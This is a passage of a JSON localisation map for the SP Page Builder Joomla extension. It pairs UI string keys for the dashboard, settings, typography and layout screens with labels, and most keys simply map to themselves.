UILDER_EDIT_ROW":"COM_SPPAGEBUILDER_EDIT_ROW","COM_SPPAGEBUILDER_EDIT_COLUMN_IN_ROW":"COM_SPPAGEBUILDER_EDIT_COLUMN_IN_ROW","COM_SPPAGEBUILDER_ADDONS_LIST":"COM_SPPAGEBUILDER_ADDONS_LIST","COM_SPPAGEBUILDER_ALL":"COM_SPPAGEBUILDER_ALL","COM_SPPAGEBUILDER_MODAL_CLOSE":"COM_SPPAGEBUILDER_MODAL_CLOSE","COM_SPPAGEBUILDER_DISABLE_COLUMN":"COM_SPPAGEBUILDER_DISABLE_COLUMN","COM_SPPAGEBUILDER_ENABLE_COLUMN":"COM_SPPAGEBUILDER_ENABLE_COLUMN","COM_SPPAGEBUILDER_ADDON_AJAX_CONTACT_COLUMN_OPTION":"COM_SPPAGEBUILDER_ADDON_AJAX_CONTACT_COLUMN_OPTION","COM_SPPAGEBUILDER_ROW":"COM_SPPAGEBUILDER_ROW","COM_SPPAGEBUILDER_ADDON_ITEM_ADD_EDIT":"COM_SPPAGEBUILDER_ADDON_ITEM_ADD_EDIT","COM_SPPAGEBUILDER_ADDON_TABLE_ADVANCED_SEARCH_PLACEHOLDER":"COM_SPPAGEBUILDER_ADDON_TABLE_ADVANCED_SEARCH_PLACEHOLDER","COM_SPPAGEBUILDER_YES":"COM_SPPAGEBUILDER_YES","COM_SPPAGEBUILDER_NO":"COM_SPPAGEBUILDER_NO","COM_SPPAGEBUILDER_PAGE_TEMPLATES_LIST":"COM_SPPAGEBUILDER_PAGE_TEMPLATES_LIST","COM_SPPAGEBUILDER_PAGE_TEMPLATE_LOAD":"COM_SPPAGEBUILDER_PAGE_TEMPLATE_LOAD","COM_SPPAGEBUILDER_ENABLE_ADDON":"COM_SPPAGEBUILDER_ENABLE_ADDON","COM_SPPAGEBUILDER_DISABLE_ADDON":"COM_SPPAGEBUILDER_DISABLE_ADDON","COM_SPPAGEBUILDER_SAVE_ADDON":"COM_SPPAGEBUILDER_SAVE_ADDON","COM_SPPAGEBUILDER_ADDON_PARENT_COLUMN":"COM_SPPAGEBUILDER_ADDON_PARENT_COLUMN","COM_SPPAGEBUILDER_ADD_NEW_INNER_ROW":"COM_SPPAGEBUILDER_ADD_NEW_INNER_ROW","COM_SPPAGEBUILDER_MOVE_COLUMN":"COM_SPPAGEBUILDER_MOVE_COLUMN","COM_SPPAGEBUILDER_DAY":"Day","COM_SPPAGEBUILDER_DAYS":"Days","COM_SPPAGEBUILDER_HOUR":"Hour","COM_SPPAGEBUILDER_HOURS":"Hours","COM_SPPAGEBUILDER_MINUTE":"Minute","COM_SPPAGEBUILDER_MINUTES":"Minutes","COM_SPPAGEBUILDER_SECOND":"Second","COM_SPPAGEBUILDER_SECONDS":"Seconds","COM_SPPAGEBUILDER_ADDON_OPTIN_FORM_SUBCSCRIBE":"COM_SPPAGEBUILDER_ADDON_OPTIN_FORM_SUBCSCRIBE","COM_SPPAGEBUILDER_ADDON_AJAX_CONTACT_NAME":"Name","COM_SPPAGEBUILDER_ADDON_AJAX_CONTACT_EMAIL":"Email","COM_SPPAGEBUILDER_SAVED_ITEMS_BUTTON":"COM_SPPAGEBUILDER_SAVED_ITEMS_BUTTON","COM_SPPAGEBUILDER_SIDEBAR_CARD_TITLE":"COM_SPPAGEBUILDER_SIDEBAR_CARD_TITLE","COM_SPPAGEBUILDER_SIDEBAR_CARD_MONEY_BACK":"COM_SPPAGEBUILDER_SIDEBAR_CARD_MONEY_BACK","COM_SPPAGEBUILDER_SAVED_ITEMS_SECTIONS_TITLE":"COM_SPPAGEBUILDER_SAVED_ITEMS_SECTIONS_TITLE","COM_SPPAGEBUILDER_SAVED_ITEMS_SECTIONS_CONTENT":"COM_SPPAGEBUILDER_SAVED_ITEMS_SECTIONS_CONTENT","COM_SPPAGEBUILDER_SAVED_ITEMS_ADDONS_TITLE":"COM_SPPAGEBUILDER_SAVED_ITEMS_ADDONS_TITLE","COM_SPPAGEBUILDER_SAVED_ITEMS_ADDONS_CONTENT":"COM_SPPAGEBUILDER_SAVED_ITEMS_ADDONS_CONTENT","COM_SPPAGEBUILDER_MEDIA":"COM_SPPAGEBUILDER_MEDIA","COM_SPPAGEBUILDER_LEARNING":"COM_SPPAGEBUILDER_LEARNING","COM_SPPAGEBUILDER_GLOBAL_LAYOUTS":"COM_SPPAGEBUILDER_GLOBAL_LAYOUTS","COM_SPPAGEBUILDER_GLOBAL_LAYERS":"COM_SPPAGEBUILDER_GLOBAL_LAYERS","COM_SPPAGEBUILDER_GLOBAL_ADDONS":"COM_SPPAGEBUILDER_GLOBAL_ADDONS","COM_SPPAGEBUILDER_LAYOUT_BLOCKS":"COM_SPPAGEBUILDER_LAYOUT_BLOCKS","COM_SPPAGEBUILDER_LAYOUT_SAVED_ITEM":"COM_SPPAGEBUILDER_LAYOUT_SAVED_ITEM","COM_SPPAGEBUILDER_ADDON_ANIMATION_DIRECTION":"COM_SPPAGEBUILDER_ADDON_ANIMATION_DIRECTION","COM_SPPAGEBUILDER_LAYOUTS":"COM_SPPAGEBUILDER_LAYOUTS","COM_SPPAGEBUILDER_LAYOUTS_LIVE_DEMO":"COM_SPPAGEBUILDER_LAYOUTS_LIVE_DEMO","COM_SPPAGEBUILDER_LAYOUTS_IMPORT":"COM_SPPAGEBUILDER_LAYOUTS_IMPORT","COM_SPPAGEBUILDER_LAYOUT_POPOVER_TITLE":"COM_SPPAGEBUILDER_LAYOUT_POPOVER_TITLE","COM_SPPAGEBUILDER_LAYOUT_POPOVER_CUSTOM_COLUMNS":"COM_SPPAGEBUILDER_LAYOUT_POPOVER_CUSTOM_COLUMNS","COM_SPPAGEBUILDER_LAYOUT_POPOVER_INVALID_LAYOUT":"COM_SPPAGEBUILDER_LAYOUT_POPOVER_INVALID_LAYOUT","COM_SPPAGEBUILDER_LAYOUT_NO_LAYOUT_FOUND":"COM_SPPAGEBUILDER_LAYOUT_NO_LAYOUT_FOUND","COM_SPPAGEBUILDER_LAYOUT_BACK":"COM_SPPAGEBUILDER_LAYOUT_BACK","COM_SPPAGEBUILDER_LAYOUT_FILTER_RESET":"COM_SPPAGEBUILDER_LAYOUT_FILTER_RESET","COM_SPPAGEBUILDER_LAYOUT_FILTER_TITLE_ASC":"COM_SPPAGEBUILDER_LAYOUT_FILTER_TITLE_ASC","COM_SPPAGEBUILDER_LAYOUT_FILTER_TITLE_DESC":"COM_SPPAGEBUILDER_LAYOUT_FILTER_TITLE_DESC","COM_SPPAGEBUILDER_LAYOUT_FILTER_TITLE_POPULAR_FIRST":"COM_SPPAGEBUILDER_LAYOUT_FILTER_TITLE_POPULAR_FIRST","COM_SPPAGEBUILDER_INVALID_DEEP_ADDON":"COM_SPPAGEBUILDER_INVALID_DEEP_ADDON","COM_SPPAGEBUILDER_TOTAL_ENTRIES":"COM_SPPAGEBUILDER_TOTAL_ENTRIES","COM_SPPAGEBUILDER_CREATED_DATE":"COM_SPPAGEBUILDER_CREATED_DATE","COM_SPPAGEBUILDER_CREATED_BY":"COM_SPPAGEBUILDER_CREATED_BY","COM_SPPAGEBUILDER_NO_ADDON_FOUND":"COM_SPPAGEBUILDER_NO_ADDON_FOUND","COM_SPPAGEBUILDER_NO_SECTION_FOUND":"COM_SPPAGEBUILDER_NO_SECTION_FOUND","COM_SPPAGEBUILDER_NOTHING_FOUND_FOR_KEYWORD":"COM_SPPAGEBUILDER_NOTHING_FOUND_FOR_KEYWORD","COM_SPPAGEBUILDER_NOTHING_FOUND":"COM_SPPAGEBUILDER_NOTHING_FOUND","COM_SPPAGEBUILDER_NO_PAGE_FOUND":"COM_SPPAGEBUILDER_NO_PAGE_FOUND","COM_SPPAGEBUILDER_INTERACTION_FIND_OUT":"COM_SPPAGEBUILDER_INTERACTION_FIND_OUT","COM_SPPAGEBUILDER_INTERACTION_EXPLORE":"COM_SPPAGEBUILDER_INTERACTION_EXPLORE","COM_SPPAGEBUILDER_OPEN_IN_NEW_TAB":"COM_SPPAGEBUILDER_OPEN_IN_NEW_TAB","COM_SPPAGEBUILDER_NO_FOLLOW":"COM_SPPAGEBUILDER_NO_FOLLOW","COM_SPPAGEBUILDER_NO_REFERRER":"COM_SPPAGEBUILDER_NO_REFERRER","COM_SPPAGEBUILDER_NO_OPENER":"COM_SPPAGEBUILDER_NO_OPENER","COM_SPPAGEBUILDER_REPLACE_ICON":"COM_SPPAGEBUILDER_REPLACE_ICON","COM_SPPAGEBUILDER_CHOOSE_ICON":"COM_SPPAGEBUILDER_CHOOSE_ICON","COM_SPPAGEBUILDER_ICON_LIBRARY":"COM_SPPAGEBUILDER_ICON_LIBRARY","COM_SPPAGEBUILDER_UPLOAD_ICON":"COM_SPPAGEBUILDER_UPLOAD_ICON","COM_SPPAGEBUILDER_SUPPORTED_ICON":"COM_SPPAGEBUILDER_SUPPORTED_ICON","COM_SPPAGEBUILDER_NO_ICON_FOUND":"COM_SPPAGEBUILDER_NO_ICON_FOUND","COM_SPPAGEBUILDER_ANIMATION":"COM_SPPAGEBUILDER_ANIMATION","COM_SPPAGEBUILDER_ANIMATION_DESC":"COM_SPPAGEBUILDER_ANIMATION_DESC","COM_SPPAGEBUILDER_INTERACTION_SETTINGS":"COM_SPPAGEBUILDER_INTERACTION_SETTINGS","COM_SPPAGEBUILDER_NO_ACTION_SELECTED":"COM_SPPAGEBUILDER_NO_ACTION_SELECTED","COM_SPPAGEBUILDER_SELECT_AN_ACTION":"COM_SPPAGEBUILDER_SELECT_AN_ACTION","COM_SPPAGEBUILDER_TIMELINE":"COM_SPPAGEBUILDER_TIMELINE","COM_SPPAGEBUILDER_BLANK_SPACE":"COM_SPPAGEBUILDER_BLANK_SPACE","COM_SPPAGEBUILDER_TOASTER_SUCCESS":"COM_SPPAGEBUILDER_TOASTER_SUCCESS","COM_SPPAGEBUILDER_TOASTER_ERROR":"COM_SPPAGEBUILDER_TOASTER_ERROR","COM_SPPAGEBUILDER_GLOBAL_FONT":"COM_SPPAGEBUILDER_GLOBAL_FONT","COM_SPPAGEBUILDER_GLOBAL_SIZE":"COM_SPPAGEBUILDER_GLOBAL_SIZE","COM_SPPAGEBUILDER_GLOBAL_LINE_HEIGHT":"COM_SPPAGEBUILDER_GLOBAL_LINE_HEIGHT","COM_SPPAGEBUILDER_GLOBAL_LETTER_SPACE":"COM_SPPAGEBUILDER_GLOBAL_LETTER_SPACE","COM_SPPAGEBUILDER_ADDON_TAB_STYLE":"COM_SPPAGEBUILDER_ADDON_TAB_STYLE","COM_SPPAGEBUILDER_GLOBAL_WEIGHT":"COM_SPPAGEBUILDER_GLOBAL_WEIGHT","COM_SPPAGEBUILDER_GLOBAL_FONT_WEIGHT":"COM_SPPAGEBUILDER_GLOBAL_FONT_WEIGHT","COM_SPPAGEBUILDER_TYPOGRAPHY_FONT_THIN":"COM_SPPAGEBUILDER_TYPOGRAPHY_FONT_THIN","COM_SPPAGEBUILDER_TYPOGRAPHY_FONT_EXTRA_LIGHT":"COM_SPPAGEBUILDER_TYPOGRAPHY_FONT_EXTRA_LIGHT","COM_SPPAGEBUILDER_TYPOGRAPHY_FONT_LIGHT":"COM_SPPAGEBUILDER_TYPOGRAPHY_FONT_LIGHT","COM_SPPAGEBUILDER_TYPOGRAPHY_FONT_NORMAL":"COM_SPPAGEBUILDER_TYPOGRAPHY_FONT_NORMAL","COM_SPPAGEBUILDER_TYPOGRAPHY_FONT_MEDIUM":"COM_SPPAGEBUILDER_TYPOGRAPHY_FONT_MEDIUM","COM_SPPAGEBUILDER_TYPOGRAPHY_FONT_SEMI_BOLD":"COM_SPPAGEBUILDER_TYPOGRAPHY_FONT_SEMI_BOLD","COM_SPPAGEBUILDER_TYPOGRAPHY_FONT_BOLD":"COM_SPPAGEBUILDER_TYPOGRAPHY_FONT_BOLD","COM_SPPAGEBUILDER_TYPOGRAPHY_FONT_EXTRA_BOLD":"COM_SPPAGEBUILDER_TYPOGRAPHY_FONT_EXTRA_BOLD","COM_SPPAGEBUILDER_TYPOGRAPHY_FONT_BLACK":"COM_SPPAGEBUILDER_TYPOGRAPHY_FONT_BLACK","COM_SPPAGEBUILDER_TYPOGRAPHY_SELECT_FONT_PLACEHOLDER":"COM_SPPAGEBUILDER_TYPOGRAPHY_SELECT_FONT_PLACEHOLDER","COM_SPPAGEBUILDER_DASHBOARD_PAGES_TITLE":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_TITLE","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SUBTITLE":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SUBTITLE","COM_SPPAGEBUILDER_DASHBOARD_ADD_NEW_PAGE":"COM_SPPAGEBUILDER_DASHBOARD_ADD_NEW_PAGE","COM_SPPAGEBUILDER_DASHBOARD_PAGES_DELETE_DIALOG_MSG":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_DELETE_DIALOG_MSG","COM_SPPAGEBUILDER_DASHBOARD_PAGES_TRASH_DIALOG_MSG":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_TRASH_DIALOG_MSG","COM_SPPAGEBUILDER_DASHBOARD_SEARCH_PAGES":"COM_SPPAGEBUILDER_DASHBOARD_SEARCH_PAGES","COM_SPPAGEBUILDER_DASHBOARD_PAGES_COLUMN_HITS":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_COLUMN_HITS","COM_SPPAGEBUILDER_DASHBOARD_PAGES_COLUMN_ACCESS":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_COLUMN_ACCESS","COM_SPPAGEBUILDER_DASHBOARD_PAGES_COLUMN_AUTHOR":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_COLUMN_AUTHOR","COM_SPPAGEBUILDER_DASHBOARD_PAGES_COLUMN_LANGUAGE":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_COLUMN_LANGUAGE","COM_SPPAGEBUILDER_DASHBOARD_PAGES_FILTER_BULK_ACTION":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_FILTER_BULK_ACTION","COM_SPPAGEBUILDER_DASHBOARD_PAGES_FILTER_PUBLISHED":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_FILTER_PUBLISHED","COM_SPPAGEBUILDER_DASHBOARD_PAGES_FILTER_PUBLISH":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_FILTER_PUBLISH","COM_SPPAGEBUILDER_DASHBOARD_PAGES_FILTER_UNPUBLISHED":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_FILTER_UNPUBLISHED","COM_SPPAGEBUILDER_DASHBOARD_PAGES_FILTER_UNPUBLISH":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_FILTER_UNPUBLISH","COM_SPPAGEBUILDER_DASHBOARD_PAGES_FILTER_TRASHED":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_FILTER_TRASHED","COM_SPPAGEBUILDER_DASHBOARD_PAGES_FILTER_TRASH":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_FILTER_TRASH","COM_SPPAGEBUILDER_DASHBOARD_PAGES_CHECK_OUT":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_CHECK_OUT","COM_SPPAGEBUILDER_DASHBOARD_PAGES_APPLY":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_APPLY","COM_SPPAGEBUILDER_DASHBOARD_PAGES_CLEAR":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_CLEAR","COM_SPPAGEBUILDER_DASHBOARD_PAGES_ALL":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_ALL","JGLOBAL_SORT_BY":"Sort Table By:","JGRID_HEADING_ORDERING_ASC":"Ordering ascending","JGRID_HEADING_ORDERING_DESC":"Ordering descending","JSTATUS_ASC":"Status ascending","JSTATUS_DESC":"Status descending","JGLOBAL_TITLE_ASC":"Title ascending","JGLOBAL_TITLE_DESC":"Title descending","JGRID_HEADING_ACCESS_ASC":"Access ascending","JGRID_HEADING_ACCESS_DESC":"Access descending","JAUTHOR_ASC":"Author ascending","JAUTHOR_DESC":"Author descending","JDATE_ASC":"Date ascending","JDATE_DESC":"Date descending","JGLOBAL_HITS_ASC":"Hits ascending","JGLOBAL_HITS_DESC":"Hits descending","JGRID_HEADING_ID_ASC":"ID ascending","JGRID_HEADING_ID_DESC":"ID descending","JGRID_HEADING_LANGUAGE_ASC":"Language ascending","JGRID_HEADING_LANGUAGE_DESC":"Language descending","JCATEGORY":"Category","COM_SPPAGEBUILDER_DASHBOARD_PAGES_ADDONS_TITLE":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_ADDONS_TITLE","COM_SPPAGEBUILDER_DASHBOARD_PAGES_ADDONS_SUBTITLE":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_ADDONS_SUBTITLE","COM_SPPAGEBUILDER_DASHBOARD_PAGES_ADDONS_SEARCH_PLACEHOLDER":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_ADDONS_SEARCH_PLACEHOLDER","COM_SPPAGEBUILDER_LAYOUT_SEARCH_PLACEHOLDER":"COM_SPPAGEBUILDER_LAYOUT_SEARCH_PLACEHOLDER","COM_SPPAGEBUILDER_DASHBOARD_PAGES_ICON_TITLE":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_ICON_TITLE","COM_SPPAGEBUILDER_DASHBOARD_PAGES_ICON_SUBTITLE":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_ICON_SUBTITLE","COM_SPPAGEBUILDER_DASHBOARD_PAGES_ICON_UPLOAD_BUTTON":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_ICON_UPLOAD_BUTTON","COM_SPPAGEBUILDER_DASHBOARD_PAGES_ICON_CONTENT":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_ICON_CONTENT","COM_SPPAGEBUILDER_DASHBOARD_PAGES_ICON_DELETE_BUTTON":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_ICON_DELETE_BUTTON","COM_SPPAGEBUILDER_DASHBOARD_PAGES_ICON_DUPLICATE_BUTTON":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_ICON_DUPLICATE_BUTTON","COM_SPPAGEBUILDER_DASHBOARD_PAGES_ICON_NOT_FOUND":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_ICON_NOT_FOUND","COM_SPPAGEBUILDER_DASHBOARD_PAGES_INTEGRATIONS_TITLE":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_INTEGRATIONS_TITLE","COM_SPPAGEBUILDER_DASHBOARD_PAGES_INTEGRATIONS_SUBTITLE":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_INTEGRATIONS_SUBTITLE","COM_SPPAGEBUILDER_DASHBOARD_PAGES_INTEGRATIONS_PRO_BUTTON":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_INTEGRATIONS_PRO_BUTTON","COM_SPPAGEBUILDER_DASHBOARD_PAGES_LANGUAGE_TITLE":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_LANGUAGE_TITLE","COM_SPPAGEBUILDER_DASHBOARD_PAGES_LANGUAGE_SUBTITLE":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_LANGUAGE_SUBTITLE","COM_SPPAGEBUILDER_DASHBOARD_PAGES_LANGUAGE_COLUMN_TITLE":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_LANGUAGE_COLUMN_TITLE","COM_SPPAGEBUILDER_DASHBOARD_PAGES_LANGUAGE_COLUMN_STATUS":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_LANGUAGE_COLUMN_STATUS","COM_SPPAGEBUILDER_DASHBOARD_PAGES_LANGUAGE_COLUMN_VERSION":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_LANGUAGE_COLUMN_VERSION","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_TITLE":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_TITLE","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_SUBTITLE":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_SUBTITLE","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_LOADING":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_LOADING","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_SAVE_BUTTON":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_SAVE_BUTTON","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_SIDEBAR_OPTION":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_SIDEBAR_OPTION","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_SIDEBAR_LICENSE":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_SIDEBAR_LICENSE","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_OPTION":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_OPTION","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_PRODUCTION_MODE":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_PRODUCTION_MODE","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_PRODUCTION_MODE_DESC":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_PRODUCTION_MODE_DESC","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_PRODUCTION_MODE_LOADING":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_PRODUCTION_MODE_LOADING","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_PURGER_CSS":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_PURGER_CSS","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_INSTAGRAM_TOKEN":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_INSTAGRAM_TOKEN","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_FACEBOOK_ID":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_FACEBOOK_ID","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_FACEBOOK_ID_DESC":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_FACEBOOK_ID_DESC","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_FACEBOOK_SECRET":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_FACEBOOK_SECRET","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_GENERAL_TOKEN":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_GENERAL_TOKEN","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_DISABLED_GOOGLE_FONT":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_DISABLED_GOOGLE_FONT","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_DISABLED_GOOGLE_FONT_DESC":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_DISABLED_GOOGLE_FONT_DESC","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_LOAD_FONT_AWESOME":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_LOAD_FONT_AWESOME","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_LOAD_FONT_AWESOME_DESC":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_LOAD_FONT_AWESOME_DESC","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_LAZY_LOAD":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_LAZY_LOAD","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_LAZY_LOAD_DESC":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_LAZY_LOAD_DESC","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_PLACEHOLDER_IMAGE":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_PLACEHOLDER_IMAGE","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_PLACEHOLDER_IMAGE_DESC":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_PLACEHOLDER_IMAGE_DESC","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_DISABLED_CSS_ANIMATION":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_DISABLED_CSS_ANIMATION","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_DISABLED_CSS_ANIMATION_DESC":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_DISABLED_CSS_ANIMATION_DESC","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_DISABLED_DEFAULT_CSS":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_DISABLED_DEFAULT_CSS","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_DISABLED_DEFAULT_CSS_DESC":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_DISABLED_DEFAULT_CSS_DESC","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_OPEN_GRAPH":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_OPEN_GRAPH","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_DISABLED_BUTTON":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_DISABLED_BUTTON","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_DISABLED_BUTTON_DESC":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_DISABLED_BUTTON_DESC","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_DISABLED_TWITTER_CARD":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_DISABLED_TWITTER_CARD","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_GOOGLE_MAP_API":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_GOOGLE_MAP_API","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_GOOGLE_MAP_API_DESC":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_GOOGLE_MAP_API_DESC","COM_SPPAGEBUILDER_DASHBOARD_PAGES_LICENSE_UPDATE":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_LICENSE_UPDATE","COM_SPPAGEBUILDER_DASHBOARD_PAGES_MAIL_ADDRESS":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_MAIL_ADDRESS","COM_SPPAGEBUILDER_DASHBOARD_PAGES_LICENSE_KEY":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_LICENSE_KEY","COM_SPPAGEBUILDER_DASHBOARD_PAGES_FIND_LICENSE_KEY":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_FIND_LICENSE_KEY","COM_SPPAGEBUILDER_DASHBOARD_SIDEBAR_PAGES":"COM_SPPAGEBUILDER_DASHBOARD_SIDEBAR_PAGES","COM_SPPAGEBUILDER_DASHBOARD_SIDEBAR_ADDONS":"COM_SPPAGEBUILDER_DASHBOARD_SIDEBAR_ADDONS","COM_SPPAGEBUILDER_DASHBOARD_SIDEBAR_CUSTOM_ICONS":"COM_SPPAGEBUILDER_DASHBOARD_SIDEBAR_CUSTOM_ICONS","COM_SPPAGEBUILDER_DASHBOARD_SIDEBAR_INTEGRATIONS":"COM_SPPAGEBUILDER_DASHBOARD_SIDEBAR_INTEGRATIONS","COM_SPPAGEBUILDER_DASHBOARD_SIDEBAR_LANGUAGES":"COM_SPPAGEBUILDER_DASHBOARD_SIDEBAR_LANGUAGES","COM_SPPAGEBUILDER_DASHBOARD_SIDEBAR_SETTINGS":"COM_SPPAGEBUILDER_DASHBOARD_SIDEBAR_SETTINGS","COM_SPPAGEBUILDER_DASHBOARD_SIDEBAR_CATEGORIES":"COM_SPPAGEBUILDER_DASHBOARD_SIDEBAR_CATEGORIES","COM_SPPAGEBUILDER_DASHBOARD_PAGES_MENU_COPY_LINK":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_MENU_COPY_LINK","COM_SPPAGEBUILDER_DASHBOARD_PAGES_MENU_COPY_LINK_SUCCESS_MSG":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_MENU_COPY_LINK_SUCCESS_MSG","COM_SPPAGEBUILDER_DASHBOARD_PAGES_MENU_COPY_LINK_ERROR_MSG":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_MENU_COPY_LINK_ERROR_MSG","COM_SPPAGEBUILDER_DASHBOARD_PAGES_MENU_ADD_TO_MENU":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_MENU_ADD_TO_MENU","COM_SPPAGEBUILDER_DASHBOARD_PAGES_MENU_VIEW":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_MENU_VIEW","COM_SPPAGEBUILDER_DASHBOARD_PAGES_MENU_DELETE":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_MENU_DELETE","COM_SPPAGEBUILDER_DASHBOARD_PAGES_MENU_EXPORT":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_MENU_EXPORT","COM_SPPAGEBUILDER_DASHBOARD_PAGES_RENAME":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_RENAME","COM_SPPAGEBUILDER_DASHBOARD_PAGES_MENU_ITEM":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_MENU_ITEM","COM_SPPAGEBUILDER_DASHBOARD_PAGES_MENU_ITEM_ALIAS":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_MENU_ITEM_ALIAS","C